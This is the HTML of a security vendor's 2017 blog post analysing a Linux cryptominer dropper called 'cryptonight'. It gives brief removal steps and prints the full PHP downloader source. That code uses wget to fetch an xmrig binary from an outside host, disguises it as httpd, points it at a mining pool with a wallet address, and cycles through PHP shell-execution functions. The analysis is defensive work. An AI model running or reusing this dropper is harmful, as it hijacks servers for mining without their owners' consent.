input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://malware.expert/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://malware.expert/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://malware.expert/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://malware.expert/wp-content/themes/generatepress_child/style.css?ver=1594920391' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://malware.expert/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://malware.expert/wp-content/plugins/gp-premium/secondary-nav/functions/css/style.min.css?ver=2.5.5' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#636363;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:#ffffff;}.secondary-navigation .secondary-menu-bar-items{color:#ffffff;}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:#ffffff;}.widget-area .secondary-navigation{margin-bottom:20px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:#ffffff;background-color:#303030;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:#222222;background-color:#ffffff;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#474747;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: #ffffff;}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://malware.expert/wp-content/plugins/gp-premium/secondary-nav/functions/css/style-mobile.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-woocommerce-css' href='https://malware.expert/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.5' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:normal;text-transform:none;font-size:20px;}.woocommerce .up-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .cross-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .related ul.products li.product .woocommerce-LoopProduct-link h2{font-size:20px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:#666666;text-decoration:none;font-weight:normal;text-transform:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f3f3f;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://malware.expert/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.5' media='(max-width:768px)' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://malware.expert/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<script src="https://malware.expert/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://malware.expert/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/malware.expert\/checkout\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WF35CSD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["malware.expert"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF35CSD");
</script>
<link rel="https://api.w.org/" href="https://malware.expert/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malware.expert/wp-json/wp/v2/posts/3870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malware.expert/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://malware.expert/?p=3870' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malware.expert/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalware.expert%2Fmalware%2Fcryptonight%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malware.expert/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalware.expert%2Fmalware%2Fcryptonight%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6569674697191940&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-3870 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child theme-generatepress post-image-above-header post-image-aligned-center secondary-nav-above-header secondary-nav-aligned-right sticky-menu-fade woocommerce-no-js right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>			<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="mobile-menu">Menu</span>					</button>
					<div class="main-nav"><ul id="menu-top" class=" secondary-menu sf-menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://malware.expert/my-account/">My Account</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://malware.expert/release-notes/">Release Notes</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://malware.expert/contact-us/">Contact Us</a></li>
</ul></div>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
					<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://malware.expert/" rel="home">
						<img  class="header-image is-logo-image" alt="Malware Expert" src="https://malware.expert/wp-content/uploads/2023/08/cropped-malware_express_header_logo.png" />
					</a>
				</div>			</div>
		</header>
				<nav class="wc-menu-cart-activated main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
					<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://malware.expert/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div>
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://malware.expert">Home</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1340"><a href="https://malware.expert/modsecurity-rules/">Products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://malware.expert/modsecurity-rules/">ModSecurity rules</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://malware.expert/signatures/">Malware Signatures</a></li>
	<li id="menu-item-17180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17180"><a href="https://malware.expert/srbl/">SRBL blacklist database (email)</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://malware.expert/rbl-database/">RBL Database (free)</a></li>
	<li id="menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2739"><a href="https://malware.expert/malware-scanner-and-removal/">Malware Scanner &#038; Removal</a></li>
</ul>
</li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1642"><a href="https://malware.expert/support/">Support<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://malware.expert/support/">Support Center</a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://malware.expert/samples/">Report Malware</a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1339"><a href="https://malware.expert/security-tips/">Security tips<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://malware.expert/php-ini/">php.ini</a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://malware.expert/prevent-ddos-xmlrpc-php-wordpress-modsecurity/">XMLRPC (ddos)</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://malware.expert/scan-every-file-clam-antivirus-scanner-modsecurity/">ModSecurity with ClamAV scanner</a></li>
	</ul>
</li>
	<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://malware.expert/faq/">Frequently Asked Questions (FAQ)</a></li>
</ul>
</li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-564"><a href="https://malware.expert/blog/">Blog</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://malware.expert/shop/">Shop</a></li>

			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://malware.expert/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3870" class="post-3870 post type-post status-publish format-standard has-post-thumbnail hentry category-malware tag-clamav tag-cryptonight tag-httpd tag-linux tag-malware tag-process" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="1200" height="628" src="https://malware.expert/wp-content/uploads/2017/06/Malware_Expert_malware_details.png" class="attachment-full size-full" alt="Malware details" itemprop="image" decoding="async" fetchpriority="high" srcset="https://malware.expert/wp-content/uploads/2017/06/Malware_Expert_malware_details.png 1200w, https://malware.expert/wp-content/uploads/2017/06/Malware_Expert_malware_details-600x314.png 600w" sizes="(max-width: 1200px) 100vw, 1200px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Cryptonight</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2017-08-26T22:39:43+03:00" itemprop="datePublished">August 26, 2017</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://malware.expert/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>This again new malware which we call cryptonight, what we haven&#8217;t seen before. It&#8217;s downloads executable Linux program and hides that http daemon in background, which is difficult find process list at first glance.</p>
<h2>Manual remove process</h2>
<p>You can search if there running process httpd, which start cryptonight parameter:</p>
<pre>
ps aux | grep cryptonight
</pre>
<p>Then just <strong>kill -9 process_id</strong> with root permissions.</p>
<h2>cryptonight downloader source code</h2>
<pre>
$command = "wget http://google-statik.pw/mainer/xmrig -O httpd ; chmod +x ./httpd ; ./httpd -a cryptonight -o 178.32.145.31:8005 -u 46uBZeVWU6jf7eEdSDxMb9ctVuBXBwXRu1AiTZt3AMbaJF5yrzuKnhxGbuPN6BfgUnYeQpqeRfMWnKH5orTdR8sk4pm2Jbo." . rand() . " -p x -k 2>&1 &";

if (strpos(system('echo 31313313125577') , '25577') > 0)
	{
	function execCommand($arg)
		{
		return system($arg);
		}
	}
elseif (strpos(passthru('echo 31313313125577') , '25577') > 0)
	{
	function execCommand($arg)
		{
		return passthru($arg);
		}
	}
elseif (strpos(shell_exec('echo 31313313125577') , '25577') > 0)
	{
	function execCommand($arg)
		{
		return shell_exec($arg);
		}
	}
elseif (strpos(exec('echo 31313313125577') , '25577') > 0)
	{
	function execCommand($arg)
		{
		return exec($arg);
		}
	}
elseif (function_exists('python_eval'))
	{
	function execCommand($arg)
		{
		return python_eval('import os; os.system(' . $arg . ');');
		}
	}
elseif (class_exists('Perl'))
	{
	function execCommand($arg)
		{
		$perl = new Perl();
		$r = $perl->system($arg);
		print ($r);
		}
	}
  else
	{
	try
		{
		function execCommand($arg)
			{
			$p = @pcntl_fork();
			if (!$p)
				{
				@pcntl_exec("/bin/sh", Array("-c",$arg));
				}
			  else
				{
				@pcntl_waitpid($p, $status);
				}
			}

		execCommand('echo 31313313125577');
		}

	catch(Exception $e)
		{
		print_r($e);
		try
			{
			function execCommand($arg)
				{
				$p = array(
					array('pipe','r') ,
					array('pipe','w') ,
					array('pipe','w')
				);
				$h = @proc_open($arg, $p, $pipes);
				if ($h && $pipes)
					{
					echo (fread($pipes[1], 4096));
					echo (fread($pipes[2], 4096));
					fclose($pipes[0]);
					fclose($pipes[1]);
					fclose($pipes[2]);
					proc_close($h);
					}
				}

			execCommand('echo 31313313125577');
			}

		catch(Exception $e2)
			{
			print_r($e2);
			try
				{
				function execCommand($arg)
					{
					$h = @Popen('echo 31313313125577', 'r');
					if ($h)
						{
						echo (fread($h, 4096));
						}

					execCommand('echo 31313313125577');
					}
				}

			catch(Exception $e3)
				{
				print_r($e3);
				}
			}
		}
	}

if (strpos(execCommand("ps aux 2>&1 &") , 'cryptonight') > 0)
	{
	echo 'already started';
	}
  else
	{
	echo execCommand($command);
	}
</pre>
<h2>Final words</h2>
<p>Use Malware Expert &#8211; <a href="https://malware.expert/signatures/">Signatures</a> detect this malware from files for FREE!</p>
<p>Websites that using Malware Expert – <a href="https://malware.expert/modsecurity-rules/">ModSecurity rules</a> are protected against this kind attacks.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://malware.expert/category/malware/" rel="category tag">malware</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://malware.expert/tag/clamav/" rel="tag">clamav</a>, <a href="https://malware.expert/tag/cryptonight/" rel="tag">Cryptonight</a>, <a href="https://malware.expert/tag/httpd/" rel="tag">httpd</a>, <a href="https://malware.expert/tag/linux/" rel="tag">linux</a>, <a href="https://malware.expert/tag/malware/" rel="tag">malware</a>, <a href="https://malware.expert/tag/process/" rel="tag">process</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://malware.expert/security/how-to-securing-web-server/" rel="prev">How to Securing Web Server</a></span></div><div class="nav-next"><span class="next"><a href="https://malware.expert/general/why-choose-malware-expert-commercial-modsecurity-rules/" rel="next">Why choose Malware Expert Commercial ModSecurity Rules ?</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-4" class="widget inner-padding widget_search"><h2 class="widget-title">Search</h2><form method="get" class="search-form" action="https://malware.expert/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>
		<aside id="recent-posts-4" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://malware.expert/howto/migrating-from-csf-to-sentinel-firewall/">Migrating from CSF to Sentinel Firewall</a>
									</li>
											<li>
					<a href="https://malware.expert/email/access-denied-invalid-helo-name-see-rfc2821-4-1-1-1/">Access denied &#8211; Invalid HELO name (See RFC2821 4.1.1.1)</a>
									</li>
											<li>
					<a href="https://malware.expert/security/how-to-install-ssl-certificate-in-magento-2/">How to Install SSL Certificate in Magento 2?</a>
									</li>
											<li>
					<a href="https://malware.expert/clamav/malware-cleaning-using-yara-and-clamav-signatures/">Malware Cleaning : Using YARA and ClamAV Signatures</a>
									</li>
											<li>
					<a href="https://malware.expert/howto/understanding-the-linux-chattr-command-a-comprehensive-guide/">Understanding the Linux chattr Command: A Comprehensive Guide</a>
									</li>
					</ul>

		</aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Popular articles</h2><div class="menu-popular-articles-container"><ul id="menu-popular-articles" class="menu"><li id="menu-item-31481" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31481"><a href="https://malware.expert/security/the-7-popular-blacklists-to-keep-away-spam-emails/">The 7 Popular Blacklists To Keep Away Spam Emails</a></li>
<li id="menu-item-31480" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31480"><a href="https://malware.expert/howto/ipset-with-iptables/">IPSET with IPTABLES</a></li>
<li id="menu-item-31479" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31479"><a href="https://malware.expert/general/what-is-a-web-shell/">What is a web shell?</a></li>
<li id="menu-item-31482" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31482"><a href="https://malware.expert/howto/uninstall-csf-firewall/">Uninstall CSF Firewall</a></li>
<li id="menu-item-31483" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31483"><a href="https://malware.expert/tutorial/writing-modsecurity-rules/">ModSecurity Examples – Writing ModSecurity rules</a></li>
<li id="menu-item-31484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31484"><a href="https://malware.expert/general/what-is-env-files/">What are .ENV files?</a></li>
</ul></div></aside><aside id="tag_cloud-4" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Categories</h2><div class="tagcloud"><a href="https://malware.expert/category/backdoor/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 19.023622047244pt;" aria-label="backdoor (19 items)">backdoor</a>
<a href="https://malware.expert/category/clamav/" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 12.409448818898pt;" aria-label="ClamAV (4 items)">ClamAV</a>
<a href="https://malware.expert/category/cpanel/" class="tag-cloud-link tag-link-69 tag-link-position-3" style="font-size: 12.409448818898pt;" aria-label="cpanel (4 items)">cpanel</a>
<a href="https://malware.expert/category/email/" class="tag-cloud-link tag-link-4402 tag-link-position-4" style="font-size: 8pt;" aria-label="email (1 item)">email</a>
<a href="https://malware.expert/category/firewall/" class="tag-cloud-link tag-link-150 tag-link-position-5" style="font-size: 11.307086614173pt;" aria-label="firewall (3 items)">firewall</a>
<a href="https://malware.expert/category/general/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 19.905511811024pt;" aria-label="general (23 items)">general</a>
<a href="https://malware.expert/category/howto/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 22pt;" aria-label="howto (36 items)">howto</a>
<a href="https://malware.expert/category/linux/" class="tag-cloud-link tag-link-11 tag-link-position-8" style="font-size: 12.409448818898pt;" aria-label="linux (4 items)">linux</a>
<a href="https://malware.expert/category/malware/" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 19.685039370079pt;" aria-label="malware (22 items)">malware</a>
<a href="https://malware.expert/category/modsecurity/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.716535433071pt;" aria-label="ModSecurity (9 items)">ModSecurity</a>
<a href="https://malware.expert/category/security/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 18.803149606299pt;" aria-label="Security (18 items)">Security</a>
<a href="https://malware.expert/category/tutorial/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 16.59842519685pt;" aria-label="tutorial (11 items)">tutorial</a>
<a href="https://malware.expert/category/vulnerability/" class="tag-cloud-link tag-link-42 tag-link-position-13" style="font-size: 19.023622047244pt;" aria-label="vulnerability (19 items)">vulnerability</a></div>
</aside><aside id="tag_cloud-5" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://malware.expert/tag/2fa/" class="tag-cloud-link tag-link-2800 tag-link-position-1" style="font-size: 8pt;" aria-label="2FA (4 items)">2FA</a>
